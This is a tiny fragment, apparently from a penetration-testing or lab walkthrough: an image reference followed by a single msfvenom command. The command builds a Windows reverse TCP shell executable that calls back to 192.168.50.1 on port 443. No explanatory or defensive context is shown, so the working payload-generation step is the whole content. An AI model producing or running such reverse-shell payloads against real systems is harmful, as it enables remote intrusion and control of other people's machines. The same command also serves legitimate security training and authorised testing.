 $ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.1 LPORT=443 -f exe > binary.exe